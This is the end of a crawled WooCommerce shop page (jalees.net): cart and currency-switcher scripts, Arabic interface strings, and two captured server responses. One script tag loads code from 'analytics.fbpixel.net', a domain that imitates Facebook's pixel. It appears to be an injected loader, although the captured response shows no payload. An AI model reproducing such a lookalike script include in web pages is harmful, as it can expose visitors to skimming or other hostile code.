        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script async src="https://analytics.fbpixel.net"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics.fbpixel.net/
body_size: -187
content:
Error, not found

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/wp-admin/admin-ajax.php
body_size: -334
content:
{"ids":[],"current_currency":"USD","currency_data":{"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"}}